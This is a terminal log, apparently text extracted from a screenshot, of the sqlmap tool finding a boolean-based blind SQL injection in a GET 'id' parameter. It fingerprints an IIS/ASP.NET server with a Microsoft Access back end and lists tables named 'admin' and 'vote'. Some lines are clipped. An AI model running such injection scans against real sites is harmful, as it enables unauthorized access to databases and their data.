 sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1901 AND 8987=8987
---
[00:13:25] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 8.0
back-end DBMS: Microsoft Access
[00:13:25] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[00:13:25] [INFO] fetching number of tables for database 'Microsoft_Access_mas
rdb'
[00:13:25] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[00:13:25] [INFO] retrieved:
[00:13:26] [WARNING] in case of continuous data retrieval problems you are adv
ed to try a switch '--no-cast'
[00:13:26] [WARNING] unable to retrieve the number of tables for database 'Mic
soft_Access_masterdb'
[00:13:26] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
| admin |
| vote  |
+-------+